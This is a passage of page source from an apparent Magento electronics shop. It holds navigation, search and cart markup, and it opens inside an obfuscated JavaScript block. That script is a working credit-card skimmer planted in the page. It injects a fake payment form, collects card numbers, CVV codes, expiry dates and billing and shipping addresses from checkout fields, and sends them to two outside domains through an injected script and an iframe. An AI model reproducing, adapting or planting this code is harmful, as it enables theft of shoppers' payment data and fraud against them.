eld--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://qoosales.com/"
    title=""
    aria-label="store logo">
    <img src="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Magento_Theme/images/logo_qoo_gold.png"
         title=""
         alt=""
            width="128"            height="36"    />
</a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://qoosales.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://qoosales.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search Qoosales.com"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://qoosales.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

            <!--?php echo $this->getChildHtml("header.top.custom"); ?-->
            
<div data-block="minicart" class="minicart-wrapper">
    <span class="text">My Items</span>
    <a class="action showcart" href="https://qoosales.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!--<span class="text">My Items</span>-->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "triggerEvent" : "hover",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/qoosales.com\/checkout\/cart\/","checkoutUrl":"https:\/\/qoosales.com\/checkout\/","updateItemQtyUrl":"https:\/\/qoosales.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/qoosales.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/qoosales.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/qoosales.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/qoosales.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768893554}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fqoosales.com\u002Fstatic\u002Fversion1764325849\u002Ffrontend\u002FHiddentechies\u002Fatmag001\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        </div>
    </header>
    <div class="top-menu-main"> 
        <div class="page-main">
            <div class="row">
                    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation hlm-topmenu" role="navigation">
    <ul>
        <li class="level0 ui-menu-item "><a href="https://qoosales.com/" class="level-top"><span class="homeicon"> </span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://qoosales.com/buy-cell-phones-online" class="level-top"><span>Cell Phones</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://qoosales.com/buy-cell-phones-online/android-phones"><span>Android Phones</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://qoosales.com/smart-home" class="level-top"><span>Smart Home</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://qoosales.com/smart-home/security-cameras"><span>Security Cameras</span></a></li><li class="ui-menu-item level1 "><a href="https://qoosales.com/smart-home/smart-home-devices"><span>Smart Home Devices</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://qoosales.com/wearables" class="level-top"><span>Wearables</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://qoosales.com/wearables/smartwatches"><span>Smartwatches</span></a></li><li class="ui-menu-item level1 "><a href="https://qoosales.com/wearables/analog-watches"><span>Analog Watches</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://qoosales.com/buy-electronics-online" class="level-top"><span>Electronics</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://qoosales.com/buy-electronics-online/dashcams"><span>Dashcams</span></a></li><li class="ui-menu-item level1 "><a href="https://qoosales.com/buy-electronics-online/drones"><span>Drones</span></a></li><li class="ui-menu-item level1 "><a href="https://qoosales.com/buy-electronics-online/routers"><span>Routers</span></a></li><li class="ui-menu-item level1 "><a href="https://qoosales.com/buy-electronics-online/it-accessories"><span>IT Accessories</span></a></li></ul></div></div></li>    </ul>
</nav>
<script type="text/javascript">
    require([
        'jquery',
        'Hiddentechies_Headerlayoutmanager/js/megamenu'
    ], function($) {
        $(".hlm-topmenu").websMegamenu({
        });
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Currency                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
